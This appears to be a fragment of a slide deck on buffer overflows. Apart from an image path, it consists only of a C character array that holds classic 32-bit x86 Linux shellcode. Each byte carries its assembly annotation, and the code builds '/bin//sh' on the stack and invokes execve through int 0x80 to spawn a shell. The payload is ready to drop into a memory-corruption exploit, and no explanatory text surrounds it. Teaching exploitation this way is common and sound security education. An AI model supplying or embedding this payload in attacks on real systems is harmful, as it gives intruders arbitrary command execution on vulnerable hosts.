 const char code[] =
  "\x31\xc0"          /* Line 1:  xorl    %eax,%eax              */
  "\x50"              /* Line 2:  pushl   %eax                   */
  "\x68""//sh"        /* Line 3:  pushl   $0x68732f2f            */
  "\x68""/bin"        /* Line 4:  pushl   $0x6e69622f            */
  "\x89\xe3"          /* Line 5:  movl    %esp,%ebx              */
  "\x50"              /* Line 6:  pushl   %eax                   */
  "\x53"              /* Line 7:  pushl   %ebx                   */
  "\x89\xe1"          /* Line 8:  movl    %esp,%ecx              */
  "\x99"              /* Line 9:  cdq                            */
  "\xb0\x0b"          /* Line 10: movb    $0x0b,%al              */
  "\xcd\x80"          /* Line 11: int     $0x80                  */
;